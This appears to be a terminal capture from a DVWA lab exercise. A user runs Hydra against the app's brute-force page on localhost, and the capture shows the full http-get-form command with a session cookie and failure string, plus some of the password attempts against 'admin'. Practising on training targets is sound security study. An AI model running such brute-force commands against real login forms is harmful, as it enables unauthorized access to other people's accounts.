 (user㉿mhkandakzhi)-[~]
$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^U
SER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=jpfulbav7do79h1trt15jm3of2; security=medium:F=Username and/or password
incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-31 10:48:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie: PHPSESSID=jpfulbav7do79h1trt15jm3of2; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2003" - 17 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2004" - 18 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2005" - 19 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "3" - 20 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "@" - 21 of 959 [child 0] (0/0)
DVWA
: Brute Force
More Information